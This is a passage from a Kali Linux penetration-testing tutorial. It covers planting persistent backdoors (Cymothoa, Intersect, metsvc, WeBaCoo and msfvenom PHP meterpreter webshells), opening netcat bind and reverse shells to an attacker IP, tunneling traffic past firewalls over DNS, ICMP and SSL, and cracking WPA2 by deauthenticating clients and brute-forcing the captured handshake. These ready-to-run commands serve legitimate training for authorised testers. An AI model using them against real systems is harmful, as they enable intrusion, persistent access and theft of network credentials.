In this exercise, we will inject to PID 2765 (udevd) and we will use payload number 1. We need to set the port number for the payload by using the option -y [port number 4444]. The following is the Cymothoa command for this scenario:
./cymothoa –p 4255 –s 1 –y 4444
The following is the result of this command:
Let's try to log in to our backdoor (port 4444) from another machine by issuing the following command:
nc –nvv 172.31.99.244 4444
Here, 172.31.99.244 is the IP address of the target server.
The following is the result:
We have successfully connected to our backdoor in the remote machine and we were able to issue several commands to the remote machine.
Intersect is a tool that can be used to automate post-exploitation tasks such as collecting password files, copying SSH keys, collecting network information, and identifying antivirus and firewall applications.
To be able to automate these post-exploitation tasks, you need to create a custom script containing specific post-exploitation functions. In Intersect, each post-exploitation function is packed in a module.
Intersect comes with several default modules. The following are some of the modules provided, which are related to post-exploitation information gathering:
creds: Gathers credentialsextras: Searches for system and application configurations and tries to find certain apps and protection measuresnetwork: Collects network information such as listening port and DNS infolanmap: Enumerates live hosts and gathers IP addressesosuser: Enumerates operating system informationgetrepos: Tries to find source code repositoriesopenshares: Finds SMB open shares on a specific hostportscan: A simple port scanner that scans ports 1 to 1000 on a specified IP addressegressbuster: Checks a range of ports to find available outbound portsprivesc: Checks the Linux kernel for privilege escalation exploiting availabilityxmlcrack: Sends hash lists to remote XMLRPC for crackingIn this chapter, we will take a look at the modules related to creating a shell connection for maintaining access:
reversexor: This opens a reverse XOR ciphered TCP shell to a remote hostbshell: This starts a TCP bind shell on the target systemrshell: This opens a reverse TCP shell to a remote hostxorshell: This starts a TCP bind shell on the target systemaeshttp: This starts a reverse HTTP shell with AES encryptionudpbind: This starts a UDP bind shell on port 21541persistent: This installs any Intersect shell module as a persistent backdoor and starts a shell on every system rebootTo create the script for maintaining access, the following are the general steps to be followed:
To start Intersect, open the console and type the following command:
intersect
This will display the following Intersect menu:
Select Create Custom Script to obtain the following result:
To list the available modules, you can give the following command:
modules
The following is the list of modules available:
To select a module, just type its name on the command prompt, denoted by =>. To get information about each module, you can use the info command. To find out information about the creds module, type the following command:
:info creds
In this example, we are going to create a persistent backdoor using the reversexor module:
=> reversexor reversexor added to queue.
To create the module, you may need to adjust the default options as follows:
To be able to run the generated script, the remote machine should have scapy.py installed. I got the following error message when I tried to run the script:
AttributeError: 'module' object has no attribute 'linux_distribution'
Apparently, the problem is due to the remote machine still using Python 2.5.
To solve the problem, I changed the generated script and found the following line:
distro2 = platform.linux_distribution()[0]
I also changed this line to the following:
distro2 = platform.dist()[0]
After successfully creating the backdoor, you need to upload it and run it on the exploited machine.
The Metasploit meterpreter has the metsvc backdoor, which will allow you to get the meterpreter shell at any time.
Be aware that the metsvc backdoor doesn't have authentication, so anyone who can access the backdoor's port will be able to use it.
For our example, we will use a Windows XP operating system as the victim machine, whose IP address is 192.168.2.21; our attacking machine has the IP address of 192.168.2.22.
To enable the metsvc backdoor, you first need to exploit the system and get the meterpreter shell. After this, migrate the process using the meterpreter's migrate command to other processes such as explorer.exe (2), so you still have access to the system even though the victim closed your payload (1):
To install the metsvc service, we just need to type the following command:
run metsvc
The following is the result of that command:
Now let's go to the victim machine. The backdoor is available at C:\Documents and Settings\Administrator\Local Settings\Temp\PvtgZxEAL:
You can see the metsvc EXE and DLL files there. Now, let's restart the victim machine to see whether the backdoor will work.
In the attacking machine, we start the multihandler with the metsvc payload using the following options, which is also shown in the next screenshot:
We see the following settings for the Multi-handler payload:
RHOST: 192.168.2.22 (the victim's IP address)LPORT: 31337 (the backdoor's port number)After all the options have been set, just type execute to run the attack:
The attack was executed successfully; we now have the meterpreter session again. You can do anything with the meterpreter session.
To remove the metsvc service from the victim machine, you can run the following command from the meterpreter shell:
run metsvc –r
After that, remove the metsvc files from the victim machine.
In computer terms, tunneling can be defined as a method to encapsulate one network protocol inside another. The reason for conducting tunneling is to bypass the protection provided by the target system. Most of the time, the target system will have a firewall device that blocks connection to the outside world, except for a few common network protocols such as DNS, HTTP, and HTTPS. In this situation, if we want to connect to other network protocols in the outside world, we can tunnel the network packets inside the HTTP protocol. The firewall will allow these packets to go to the outside world.
Kali Linux comes with various kinds of tunneling tool that can be used to tunnel one network protocol inside another network protocol. In this section, we will discuss several of them.
dns2tcp is a tunneling tool that can be used to encapsulate TCP traffic in DNS traffic. This technique is used when only a DNS request is allowed from the target machine. When the dns2tcp program receives a connection in a specific port, all of the TCP traffic is sent to the remote dns2tcp server in DNS traffic format, and the traffic is forwarded to a specific host and port on the remote host.
dns2tcp is a client/server program. The client side is called dns2tcpc, while the server side is called dns2tcpd.
To start the dns2tcp server, use the console to execute the following command:
# dns2tcpd
This will display simple usage instructions on your screen.
If you want to use the dns2tcp client, use the console to execute the following command:
# dns2tcpc
This will display simple usage instructions on your screen.
Before you are able to use dns2tcp, you need to create an NS record pointing to the dns2tcp server public IP address. I recommend creating a subdomain, such as dnstunnel.example.com, for the dns2tcp application.
After that, you need to configure the dns2tcp server. By default, the dns2tcp server will look for the.dns2tcprcd file as the configuration file in your directory.
The following is an example of the dns2tcp server configuration file:
listen = 0.0.0.0 port = 53 user = nobody chroot = /tmp domain = dnstunnel.example.com resources = ssh:127.0.0.1:22
Save this configuration file to /etc/dns2tcpd.conf.
After creating the configuration file, which is located at /etc/dns2tcpd.conf (-f), you need to start the dns2tcp server by issuing the following command:
# dns2tcpd -F -d 1 -f /etc/dns2tcpd.conf
This command will set dns2tcpd to run in the foreground (-F) with the debug level set to 1. In the client machine, you also need to configure the dns2tcp client. The following is an example of that configuration:
domain = dnstunnel.example.com resource = ssh local_port = 2222 debug_level=1
Save the configuration to /etc/dns2tcpc.conf. You can also save it to the .dns2tcprc file, so you need not give the configuration parameter when calling the dns2tcpc command.
You can start the tunnel by issuing the following command:
# dns2tcpc –z dnstunnel.example.com -c -f /etc/dns2tcpc.conf
To run your SSH session, you can type the following command:
# ssh -p 2222 yourname@127.0.0.1
Although you can send any number of packets through the DNS tunnel, be aware that the tunnel is not encrypted, so you may need to send encrypted packets through it.
iodine is a software tool that allows for the tunneling of IPv4 traffic through a DNS protocol; this enables access to the location where the outbound connection is limited to DNS queries only.
iodine has several advantages over other DNS tunnel software:
Before you can use iodine, there are several things you need to prepare:
After these things are prepared, you need to configure the DNS server, the iodine server, and the iodine client.
If you already have a domain (example.com), delegate a subdomain for tunnel (tunnel.example.com). In BIND, you can add the following two lines to the zone file of the domain example.com:
dns IN A 192.168.200.1 tunnel IN NS dns.example.com
The following is a brief explanation of the previous configuration:
A record for the dns subdomaindns subdomainThe IP address 192.168.200.1 is the IP address of your iodine server.
After you save the zone file, restart your BIND server.
To run the iodine server, you can issue the following command:
iodined –f –c –P password 192.168.200.1 tunnel.example.com
The description of the command is as follows:
-f: Run the iodine server in the foreground-P: Define the password for the iodine server-c: Tell the iodine server to disable checking the client IP address on all incoming requestsIn the client machine, you can just start iodine with one or two arguments. The first is your local DNS server (optional) and the second is the domain you used (tunnel.example.com).
The following is the command line to use:
iodine –f –P password tunnel.example.com
The client will then get an IP address from the server. The IP address is usually 192.168.200.2 or 192.168.200.3.
To test the connection, you can ping the IP address of the other end of the tunnel.
In the client, type the following command:
ping 192.168.200.1
In the server, type the following command:
ping 192.168.200.2
You need to adjust the IP addresses accordingly.
ncat is a general-purpose network tool that can be used for sending, receiving, redirecting, and encrypting data across the network. ncat is an improved version of the popular Netcat tool (http://nmap.org/ncat/guide/index.html). ncat can be used for the following tasks:
In this section, we will only describe the ncat capabilities related to maintaining access, such as creating an operating system backdoor on the target machine.
The first is creating a normal backdoor shell. We run ncat in listening mode to bind on a particular port; when the attacker connects to this machine on that port, a shell is opened.
For the following scenario, we will use the following IP addresses:
172.31.99.53172.31.99.244In the target machine, we run the following ncat command:
nc –l –p 1337 –e /bin/sh
The description of the command is as follows:
-l: Tell ncat to listen-p: Tell ncat to listen on this defined port-e: Tell ncat to execute the given commandThen, from the attacker machine, we connect to the target machine to access the backdoor shell by using the following ncat command:
nc 172.31.99.244 1337
Then, we have the following shell:
As you can see, again, you are able to execute commands on the remote system.
In the second scenario, we are going to set up a reverse shell from the target to the attacker machine.
For this scenario, we first configure ncat on the attacker machine to listen to port 1337:
nc–l 1337
Next, in the target machine, we use the following ncat command:
nc 172.31.99.53 1337 –e /bin/sh
In the attacker machine, we can give the command to the target machine, shown as follows:
To exit from the backdoor shell, just press Ctrl + C.
You need to remember that all of the network traffic generated in the previous scenarios is not encrypted. If you want to have encrypted network traffic, you can use cryptcat. Remember to use the –k option to set your encryption key in the attacker and target side; otherwise, cryptcat will use the default key.
proxychains is a program that can be used to force any TCP connection made by any given TCP client to go through the proxy (or proxy chain).
As of version 3.1, it supports SOCKS4, SOCKS5, and HTTP CONNECT proxy servers.
The following are several usages of proxychains according to its documentation:
To run proxychains, use the console to execute the following command:
# proxychains
This will display simple usage instructions on your screen.
In Kali Linux, the proxychains configuration is stored in /etc/proxychains.conf, and by default, it is set to use tor. If you want to use another proxy, just add the proxy to the last part of the configuration file.
The following is the proxy part in my proxychains configuration file:
[ProxyList] # add proxy here ... # meanwhile # defaults set to ''tor" socks4 127.0.0.1 9050
The proxy format is as follows:
proxy_type host port [user pass]
The proxy types are HTTP, socks4, and socks5.
For our exercise, we want to use Telnet in proxychains; the command to do that task is as follows:
# proxychains telnet example.com
The telnet command will be proxied through the proxy server defined in the proxychains configuration file before going to example.com.
ptunnel is a tool that can be used to tunnel TCP connections over ICMP echo requests (ping requests) and reply (ping reply) packets. This tool will be useful if you are allowed to ping any computer on the Internet, but you can't send TCP and UDP packets to the Internet. With ptunnel, you can overcome that limitation so as to access your e-mail, browse the Internet, and perform other activities that require TCP or UDP connections.
To start ptunnel, use the console to execute the following command:
# ptunnel -h
This will display simple usage instructions and an example on your screen.
To use ptunnel, you need to set up a proxy server with ptunnel installed, and this server should be available to the client. If you want to use ptunnel from the Internet, you need to configure the ptunnel server using the IP address, which can be accessed from the Internet.
After that, you can start the ptunnel server by issuing the following command:
# ptunnel
It will then listen to all TCP packets, shown as follows:
[inf]: Starting ptunnel v 0.71. [inf]: (c) 2004-2009 Daniel Stoedle, <daniels@cs.uit.no> [inf]: Security features by Sebastien Raveau, <sebastien.raveau@epita.fr> [inf]: Forwarding incoming ping packets over TCP. [inf]: Ping proxy is listening in privileged mode.
From the client that wants to use ptunnel, enter the following command:
# ptunnel -p ptunnel.example.com -lp 2222 -da ssh.example.org -dp 22
It will display the following information:
[inf]: Starting ptunnel v 0.71. [inf]: (c) 2004-2009 Daniel Stoedle, <daniels@cs.uit.no> [inf]: Security features by Sebastien Raveau, <sebastien.raveau@epita.fr> [inf]: Relaying packets from incoming TCP streams.
Then, start your SSH program to connect to ssh.example.org using ptunnel:
# ssh localhost -p 2222
Next, you can log in to the SSH server on the remote machine after you supply the correct username and password.
To prevent ptunnel from being used by unauthorized people, you may want to protect ptunnel access using a password with the –x command-line option. You need to use the same password on the server and client.
socat is a tool that establishes two bidirectional streams and transfers data between them. The stream can be a combination of the following address types:
STDERR, STDIN, STDIO, and STDOUT)For each stream, parameters can be added (locking mode, user, group, permissions, address, port, speed, permissions, owners, cipher, key, and so on).
According to the socat manual, the socat instance lifecycle typically consists of the following four phases:
select(). When the data is available on one side and can be written to the other side, socat reads it, performs newline character conversions if required, writes the data to the write file descriptor of the other stream, and then continues to wait for more data in both directions.To start socat, use the console to execute the following command:
# socat -h
This will display command-line options and available address types on your screen.
The following are several common address types, along with their keywords and parameters:
In the following section, we will see several socat usage scenarios.
To get HTTP header information, we can use the following socat command:
socat – TCP4:192.168.2.23:80 HEAD / HTTP/1.0
The HTTP server will then respond with the following information:
HTTP/1.1 200 OK Date: Wed, 25 Dec 2013 15:27:19 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10 Connection: close Content-Type: text/html
To transfer a file from host 192.168.2.22 to host 192.168.2.23, perform the following steps:
192.168.2.23 (recipient), give the following command:
socat TCP4-LISTEN:12345 OPEN:php-meter.php,creat,append
This will make socat listen on port 12345; socat will create a file named thepass if it doesn't exist already, or it will just append the file if it already exists.
192.168.2.22 (sender), we can use the following command:
cat php-meter.php | socat – TCP4:192.168.2.23:12345
ls command:
-rw-r--r-- 1 msfadmin msfadmin 1315 2013-12-25 10:34 php-meter.php
We can see that the file has been successfully transferred and created on the recipient machine.
sslh is an SSL/SSH multiplexer. It accepts connections on specified ports and forwards them further based on tests performed on the first data packet sent by the remote client.
Currently, sslh accepts connections in HTTP, HTTPS, SSH, OpenVPN, tinc, and XMPP protocols.
Usually, you connect to your remote server using HTTP, HTTPS, SSH, OpenVPN, and some other protocols. But, you may find that the service provider or your victim firewall is blocking your access to the remote servers using these ports, except for some specific ports, such as 80 (HTTP) or 443 (HTTPS). So, how do you overcome this?
SSLH allows you to connect to the remote servers via SSH on port 443 while the web server is still able to serve HTTPS on that port.
To start sslh, use the console to execute the following command:
# sslh
This will display the command syntax on your screen.
Before you can use sslh, you need to configure your web server, edit your web server configuration file, and make sure that the web server only listens to localhost port 443. Then, restart your web server. In Kali, you need to edit the ports.conf file located at /etc/apache2/ and modify the line in the mod_ssl section.
The original code snippet is as follows:
<IfModule ssl_module>
Listen 443
</IfModule>The modified code snippet is as follows:
<IfModule ssl_module>
Listen 127.0.0.1:443
</IfModule>Next, you need to configure sslh. Open the sslh file under /etc/default/ and change the following line:
Run=no
The modified code snippet is as follows:
Run=yes
The following are the configuration file contents in my system:
Save the change and start sslh:
# /etc/init.d/sslh start [ ok ] Starting sslh (via systemctl): sslh.service
To verify that sslh is running, you can type the following command:
ps -ef | grep sslh
The following is the result:
Based on the preceding ps command output, we know that sslh is running.
Now, let's try to connect to this server via SSH using port 443 from a remote machine:
ssh –p 443 root@192.168.2.22
From the previous screenshot, we know that we are able to connect to the Kali machine via SSH on port 443.
stunnel4 is a tool used to encrypt TCP protocols inside the SSL packets between local and remote servers. It allows you to add SSL functionality to non-SSL-aware protocols, such as MySQL, Samba, POP3, IMAP, SMTP, and HTTP. This process can be done without changing the source code of these protocols.
To start stunnel4, use the console to execute the following command:
# stunnel4 -h
This will display the command syntax on your screen.
If you want to display the help configuration file, you can use the -help option:
# stunnel4 -help
This will display the help configuration file on your screen.
For example, let's use stunnel4 to encrypt the MySQL connection between two hosts (server and client). You can also use other network services to be encapsulated with SSL via stunnel.
The server has an IP address of 172.31.99.244, while the client has an IP address of 172.31.99.53.
In the server machine, perform the following steps:
# openssl req -new –days 365 -nodes -x509 -out /etc/stunnel/stunnel.pem -keyout /etc/stunnel/stunnel.pem
/etc/stunnel/stunnel.pem.3307 and forward the network traffic to the original MySQL port (3306) on localhost. We save the stunnel configuration in /etc/stunnel/stunnel.conf: cert = /etc/stunnel/stunnel.pem
setuid = stunnel4
setgid = stunnel4
pid = /var/run/stunnel4/stunnel4.pid
[mysqls]
accept = 0.0.0.0:3307
connect = localhost:3306/etc/default/stunnel4:
ENABLED=1
#/etc/init.d/stunnel4 start Starting SSL tunnels: [Started: /etc/stunnel/stunnel.conf] stunnel
3307:
# netstat -nap | grep 3307
The following is the result:
tcp 0 0 0.0.0.0:3307 0.0.0.0:* LISTEN 8038/stunnel4
Based on the preceding result, we know that stunnel4 is working.
Next, carry out the following steps in the client machine:
3307 and forward the network traffic to the MySQL port (3306) on the server. Put the following directives in /etc/stunnel/stunnel.conf: client = yes
[mysqls]accept = 3306connect = 192.168.2.21:3307/etc/default/stunnel4:
ENABLED=1
#/etc/init.d/stunnel4 start
You can check whether the stunnel4 service is running by issuing the following command:
netstat -napt | grep stunnel4
The following is the output of that command in my system:
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN 2860/stunnel4
#mysql -u root -h 127.0.0.1
The following is the result of the command:
Next, I issued the following command:
show databases;
When I sniff the network traffic using Wireshark, I can only see the following result:
The network traffic has been encrypted using SSL.
For comparison, the following screenshot is what the traffic looks like when the same database server is accessed without using stunnel:
If we sniff the network traffic, we can find out a lot of information, such as the database software name and version, the operating system, the database user, and the database available in the remote server database.
In this section, we will discuss several tools that can be used to create a web backdoor. The tools in this category are usually used to maintain access to a compromised web server.
You need to be aware that the backdoors discussed here might be detected by IDS, antivirus, or other security tools. To be able to create a stealthy backdoor, you may customize the backdoors.
Let's start with the WeBaCoo backdoor.
To illustrate the scenario in this section, we will use the following IP addresses:
172.31.99.53 is the IP address of the attacker machine172.31.99.244 is the IP address of the target serverWeBaCoo (short for Web Backdoor Cookie) is a web backdoor script tool used to provide a stealth terminal-like connection via HTTP between the client and web server.
WeBaCoo has two operation modes:
The most interesting feature of WeBaCoo is that the communication between the web server and client is encoded in the HTTP header cookie, so it might not be detected by antivirus software, network intrusion detection/prevention systems, network firewalls, and application firewalls.
The following are the three most important values in the HTTP cookie field:
To start WeBaCoo, use the console to execute the following command:
# webacoo -h
This will display the command syntax on your screen. Let's see how to generate the backdoor first.
The following are the command-line options related to the generation mode:
|
No. |
Option |
Description |
|---|---|---|
|
1 |
|
Generates backdoor code |
|
2 |
|
PHP system functions used in the backdoor:
|
|
3 |
|
The generated backdoor will be saved in the output file |
To generate the obfuscated PHP backdoor using default settings and to save the result in the test.php file, you can use the following command:
# webacoo -g -o test.php
The result is as follows:
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit Copyright (C) 2011-2012 Anestis Bechtsoudis { @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com } [+] Backdoor file ''test.php" created.
The following is the content of the test.php file:
Then, upload this file to the compromised server (172.31.99.244).
The next action is to connect to the backdoor using the following command:
# webacoo –t –u http://172.31.99.244/test.php
The following is the backdoor shell:
The following is the HTTP request, as captured by a web proxy:
The following is the web server response:
From the preceding HTTP request and response screenshots, we notice that the communication between the backdoor and WeBaCoo is stealthy, so it might not be able to be detected by the victim.
To quit from the terminal mode, just type exit.
Metasploit has a PHP meterpreter payload. With this module, you can create a PHP webshell that has meterpreter capabilities. You can then upload the shell to the target server using vulnerabilities such as command injection and file upload.
To illustrate the scenario in this section, we will use the following IP addresses:
172.16.43.162 is the IP address of the attacker machine172.16.43.156 is the IP address of the target serverTo create the PHP meterpreter, we can utilize msfvenom from Metasploit using the following command:
msfvenom -p php/meterpreter/reverse_tcp LHOST=172.16.43.162 -f raw > php-meter.php
The description of the command is as follows:
-p: Payload (php/meterpreter/reverse_tcp)-f: Output format (raw)LHOST: The attacking machine IP addressThe generated PHP meterpreter will be stored in the php-meter.php file. The following is a snippet of the php-meter.php file contents:
You need to prepare how to handle the PHP meterpreter. In your machine, start Metasploit Console (msfconsole) and use the multi/handler exploit. Then, use the php/meterpreter/reverse_tcp payload—the same payload we used during the generation of the shell backdoor. Next, you need to set the LHOST variable with your machine's IP address. After that, you use the exploit command to run the exploit handler. The result of the command is as follows:
After you store the shell in the target web server utilizing web vulnerabilities such as command injection, or execute the shell from your server exploiting remote file inclusion vulnerability, you can access the shell via a web browser:
In your machine, you will see the meterpreter session open:
After that, you can issue meterpreter commands such as sysinfo and getuid.
In this chapter, we discussed operating system backdoors such as Cymothoa, Intersect, and metsvc, which can be used to maintain access on target machines.
Next, we discussed protocol tunneling tools that can wrap one network protocol to another. The goal of this protocol tunneling is to bypass any mechanism enacted by the target machine to limit our capability to connect to the outside world. The tools in this category are dns2tcp, iodine, ncat, proxychains, ptunnel, socat, sslh, and stunnel4.
At the end of this chapter, we briefly described the web backdoor tools. These tools can be used to generate a webshell backdoor on the target machine to which we can then connect.
In the next chapter, we will discuss documenting, reporting, and presenting the vulnerabilities found to the relevant parties.
For much of our previous discussion, we have looked at techniques that involve penetration testing while connected to a wired network. This included both internal Local Area Network (LAN) and techniques such as web application assessments over the public Internet. One area of focus that deserves attention is wireless networking. Wireless networks are ubiquitous, having been deployed in a variety of environments, such as commercial, government, educational, and residential. As a result, penetration testers should ensure that these networks have the appropriate amount of security controls and are free from configuration errors.
In this chapter, we will discuss:
Having a solid understanding of wireless network penetration testing is becoming more and more important. Technology is rapidly adopting the concept of the Internet of Things (IoT), which aims to move more and more of our devices used for comfort and convenience to the Internet. Facilitating this advance will be wireless networks. As a result, more and more of these networks will be needed, which corresponds to an increase in the attack surface. Clients and organizations will need to understand the risks and how attackers go about attacking these systems.
Wireless networking is governed by protocols and configurations in much the same way that wired networks are. Wireless networks make use of radio spectrum frequencies to transmit data between the access point and the clients connected to. For our purposes, Wireless Local Area Networks (WLANs) have a great many similarities to standard Local Area Networks (LANs). The major focus of penetration testers is on identifying the target network and gaining access.
The overriding standard governing wireless networks is the IEEE 802.11 standard. This set of rules was first developed with ease of use and the ability to rapidly connect devices in mind. Concerns about security were not addressed in the initial standards that were published in 1997. Since then, the standards have had a number of amendments; the first of these with a significant impact on wireless networking was 802.11b. This was the most widely accepted standard, and was released in 1999. As the 802.11 standard makes use of radio signals, specific regions have different laws and regulations that pertain to the use of wireless networks. In general, though, there are only a few types of security controls built into the 802.11 standard and its associated amendments.
The Wired Equivalent Privacy Standard was the first security standard to be developed in conjunction with the 802.11 standards. First deployed in 1999 alongside the first widely adopted iteration of 802.11, Wired Equivalent Privacy or WEP was designed to provide the same amount of security as was found on wired networks. This was accomplished using a combination of RC4 cipher to provide confidentiality and the use of the CRC32 for integrity.
Authenticating to a WEP network is done through the use of either a 64 or 128-bit key. The 64-bit key is derived by entering a series of ten hexadecimal characters. These initial 40 bits are combined with a 24-bit Initialization Vector (IV), which forms the RC4 encryption key. For the 128-bit key, a 104-bit key or 26 hexadecimal characters are combined with the 24-bit IV to create the RC4 Key.
To authenticate to a WEP wireless network is a four-stage process:
As was addressed previously, WEP was not designed with message confidentiality and integrity as a central focus. As a result, there are two key vulnerabilities with WEP implementations. First, the CRC32 algorithm is not used for encryption per se, but rather as a check sum against errors. The second is that the RC4 is susceptible to what is known as an Initialization Vector attack. The IV attack is possible due to the fact that the RC4 cipher is a stream cipher and as a result, the same key should never be used twice. The 24-bit key is too short on a busy wireless network to be of use. In about 50% of cases, the same IV will be used in a wireless communication channel within 5000 uses. This will cause a collision, whereby the IV and the entire WEP key can be reversed.
Due to the security vulnerabilities, WEP began to be phased out in 2003 in favor of more secure wireless implementations. As a result, there is a good chance that you may not see one implemented in the wild, but there are access points sold on the commercial market to this day that still have WEP enabled. Also, you may encounter legacy networks that still use this protocol.
With the security vulnerabilities of the WEP wireless network implementations being evident, the 802.11 standards were updated to apply a greater degree of security around the confidentiality and integrity of wireless networks. This was done with the design of the Wi-Fi Protected Access or WPA standard that was first implemented in the 802.11i standard in 2003. The WPA standard was further updated with WPA2 in 2006, thereby becoming the standard for Wi-Fi Protected Access networks. WPA2 has three different versions, which each utilize their own authentication mechanisms:
For our purposes, we will focus on testing the WPA-Personal and WPS implementations. In the case of WPA-Personal, authentication and encryption is handled through the use of a four-way handshake:
There are two key vulnerabilities within the WPA-Personal implementation that we will focus on:
As with penetration testing LANs or over the public Internet, we need to perform reconnaissance to identify our target wireless network. As opposed to having a network connection, we also have to take care and ensure that we do not target a network that we are not authorized to test. This becomes a significant issue when discussing wireless penetration testing, as you will often find a number of wireless networks comingled with a target network. This is especially true in cases where our target organization and their associated networks are located in an office building or park.
One key consideration when beginning wireless penetration testing is the selection of antennas. Virtual machines and laptops often do not have the proper wireless cards and antennas to support wireless penetration testing. As a result, you will have to acquire an external antenna that is supported. Most of these antennas, though, can be easily purchased online for a moderate price.
For the examples in this chapter, two different USB antennas were used. The first was a TP-LINK TL-WN722N Wireless N150 High Gain USB Adapter and the other was an Alfa AWUSO36NH High Gain USB Wireless G / N Long-Rang Wi-Fi Network Adapter. Both of these are readily available on the commercial market. For more information, consult the following website for supported wireless antennas and chipsets:
Kali Linux has several tools that can be used to identify wireless networks; one basic tool is the Linux command iwlist. This command lists the available wireless networks within range of the wireless card. Open a command prompt and type the following:
# iwlist wlan0 scan
The following screenshot shows the output:
While a simple tool, this gives us some good information. This includes the BSSID or MAC address of the wireless access point (which becomes important later), the type of authentication and encryption, and other information.
Kismet is a combination wireless scanner, IDS/IPS, and packet sniffer that comes installed on Kali Linux 2.0. Written in C++, Kismet offers some additional functionality that is not normally found in purely command-line tools. To start Kismet, you can navigate to Applications | Wireless Attacks | Kismet or type the following into a command prompt:
# kismet
When the command executes, you will be brought to a window. There are different color schemes available, and the initial message will verify that you are able to see Kismet in the terminal:
Click Yes if you have no issue seeing the terminal.
Kismet needs to have a source for analysis. This will be the wireless interface on your Kali Linux installation. If you are unsure, type ifconfig into a command prompt; the interface that begins with WLAN is your wireless interface:
Press the Enter key to indicate Yes.
The next screen allows you to enter an interface for Kismet to use for scanning. In the following screenshot, we enter wlan0, as that is the interface we are working with:
Hit Enter to add the interface. At this point, Kismet will start to collect wireless access points. This includes the BSSID and channels that each access point is using:
From the output of Kismet, you can start to gain an understanding of what wireless networks are visible to your system. From here, attempt to identify those wireless access points or networks that are part of your penetration test.
Another command-line tool that is useful for wireless penetration testing is the tool WAIDPS. While billed as an Intrusion Detection platform for wireless networks, this Python script is handy for gathering information about wireless networks and clients. To use WAIDPS, simply download the Python script WAIDPS.py from the website at https://github.com/SYWorks/waidps.
Once downloaded, place the script into any directory and then run using the following command:
# python waidps.py
Once the command executes, you will be brought to a screen while the script runs through the configuration:
WAIDPS has an optional feature that compares the MAC address of wireless access points to a list of known manufacturers. This feature is useful if you know that a particular target utilizes a specific manufacturer for their access points:
Once the initial configuration has run, WAIDPS will supply a list of access points and wireless networks that are in range. In addition, there is information on the type of encryption in use, as well as the authentication mechanism. Another good piece of information is the PWR, or power indicator. This indicates the strength of the specific access point's signal. The lower the number indicated, the stronger the signal. This is helpful if you are targeting a specific access point. If the signal is weaker than you would like, it indicates you may have to get closer to the actual access point:
In addition to identifying wireless access points, WAIDPS has the ability to scan for clients that may have wireless enabled but are not associated with an access point. This information can become useful if you need to spoof a MAC address that appears to come from a legitimate client:
Kali Linux comes prepackaged with a number of both command line and GUI-based tools. These tools can be leveraged to convert our network interface into a network monitor, capture traffic and reverse the authentication passcode. The first of these tools, Aircrack-ng is a suite of tools. In addition, we will examine some other tools, both command line and GUI, that cover the full spectrum of tasks involved in wireless penetration testing.
Aircrack-ng is a suite of tools that allow penetration testers to test the security of wireless networks. The suite includes tools that perform the following tasks related to wireless penetration testing:
In addition to the command-line tools, Aircrack-ng is used in a number of GUI-based tools. Having a solid understanding of how Aircrack-ng works will provide a solid foundation to the use of other tools we will explore later on in this chapter.
Now we will use the Aircrack-ng suite of tools against a WPA2 wireless network. The process involves identifying our target network, capturing the four-way handshake, and then utilizing a wordlist to brute force the passcode that, in combination with the wireless network's SSID, is the Pre-shared Key. By cracking the passcode, we will then be able to authenticate to the target wireless network:
# iwconfig
The command should output something similar to the following screenshot. If you do not see the wireless interface, ensure that it is properly configured:
Here we have identified our wireless interface as wlan0. If you have more than one interface, you may see wlan1 as well. Be sure you are using the correct interface during these tests.
airmon-ng, type the following:
# airmon-ng –h
This will produce the following:
To change our wireless network card to monitor mode, we type the following:
# airmon-ng start wlan0
If successful, we will see this:
If we also check the interfaces again using iwconfig, we can see that our interface has been changed as well:
Sometimes, there are processes that interfere with putting the wireless card into monitor mode. When you execute the command airmon-ng start wlan0, you may see the following message:
In this case, there are three possible processes that can interfere with the wireless card in monitor mode. In this case, we run the following command:
# airmon-ng check kill
This command identifies any potential process which may interfere with our attack:
At this point, issuing the following commands will allow us to proceed:
# pkill dhclient # pkill wpa_supplicant
This kills the processes that can interfere with airmon-ng. To re-enable these processes, type the following two commands into the command line, once you are done using the Aircrack-ng tools:
# service networking start # service network-manager start
If there are still any issues, you can restart Kali Linux and these services will be re-enabled.
airodump-ng to identify our target network, as well as identify the BSSID it is using and the channel it is broadcasting on. To access the options for airodump-ng, type the following into the command prompt:
# airodump-ng –help
This will produce the following partial output:
Now we will use the airodump-ng command to identify our target network. Type the following command:
# airodump-ng wlan0mon
Airodump-ng will run as long as you let it. Once you see the target network, press Ctrl - C to stop. You will see the following output. We have identified the network we are going to try to crack in red:
"44:94:FC:37:10:6E", and finally, the channel number, "6". The next stage is to capture wireless traffic to and from our target access point. Our goal is to capture the four-way handshake. To start capturing traffic, type the following into the command prompt:
# - airodump-ng wlan0mon -c 6 --bssid 44:94:FC:37:10:6E -w wificrack
The command tells airodump-ng to use the monitor interface to capture traffic for the BSSID and channel of our target network. The following screenshot shows the output of the command:
As the command runs, we want to ensure that we capture that handshake. In the event that a client connects with a valid handshake, the command output shows the handshake as having been captured:
In the event that you are not able to obtain the WPA handshake, look to see if there is a client accessing the network. In this case, we see a station attached to the target wireless network with the MAC address of 64:A5:C3:DA:30:DC. As this device has authenticated, it will most likely automatically reconnect in the event that the connection is temporarily lost. In this case, we can type the following command into the command line:
# aireplay-ng -0 3 -a 44:94:FC:37:10:6E - c 64:A5:C3:DA:30:DC wlan0mon
The aireplay-ng command allows us to inject packets into the communication stream and de-authenticate the client. This will then force the client to complete a new WPA handshake that we can capture.
airodump-ng by pressing Ctrl - C. This stops airodump-ng. If we examine the root folder, we will see four files that have been created from our dump:We can examine the wificrack-01.cap file in Wireshark. If we drill down to the protocol EAPOL, we can actually see the four-way handshake that we have captured:
Further examination shows the specific WPA key Nonce and associated information:
#aircrack-ng -w rockyou.txt -b 44:94:FC:37:10:6E wificrack-01.cap
In the preceding command, we are identifying the target network's BSSID with the option –b. We then point towards the capture file, wificrack-01.cap. Finally, we utilize a wordlist in much the same way we would crack a password file. In this case, we will use the wordlist rockyou.txt. Once the command is set, hit Enter and aircrack-ng will start working:
